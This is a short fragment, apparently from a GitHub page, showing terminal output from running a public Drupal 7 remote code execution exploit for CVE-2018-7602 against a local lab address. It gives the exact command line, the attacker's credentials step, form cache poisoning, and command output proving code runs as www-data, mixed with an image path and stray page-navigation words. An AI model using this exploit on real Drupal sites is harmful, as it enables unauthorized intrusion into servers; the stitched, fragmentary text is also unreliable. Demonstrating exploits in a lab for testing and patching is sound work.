 [*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PS C:\Users\adminroot\PycharmProjects\test> python drupa7-CVE-2018-7602.py -c "ps aux" drupal drupal http://172.18.0.2
===================================================================================
| DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602) |
| by pimps |
===================================================================================
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
Bookmarks
Structure